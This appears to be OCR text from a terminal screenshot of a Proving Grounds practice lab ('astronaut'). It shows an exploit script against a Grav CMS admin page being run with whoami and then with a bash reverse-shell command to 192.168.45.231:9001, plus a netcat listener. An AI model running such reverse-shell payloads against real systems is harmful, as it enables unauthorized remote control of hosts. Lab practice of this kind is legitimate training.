 EN 192.168.45.231 8:11:49 pm
noxlumens@noxlabs: ~/Downloads
astronaut × 192.168.197.12 ×
noxlumens@noxlabs: ~/Documents/provinggrounds/astronaut 145x14
~~~~~~~~~~~~~~~~~~~~~^^^
IndexError: list index out of range
┌──(noxlumens🦊noxlabs)-[~/Documents/provinggrounds/astronaut]
└─$ python3 exploit.py -c whoami -t http://192.168.197.12/grav-admin
[*] Creating File
Scheduled task created for file creation, wait one minute
[*] Running file
Scheduled task created for command, wait one minute
Exploit completed
┌──(noxlumens🦊noxlabs)-[~/Documents/provinggrounds/astronaut]
└─$ python3 exploit.py -c '/bin/bash -i >& /dev/tcp/192.168.45.231/9001 0>&1' -t http://192.168.197.12/grav-admin
[*] Creating File
Scheduled task created for file creation, wait one minute
noxlumens@noxlabs: ~/Documents/provinggrounds/astronaut 145x15
┌──(noxlumens🦊noxlabs)-[~/Documents/provinggrounds/astronaut]
└─$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...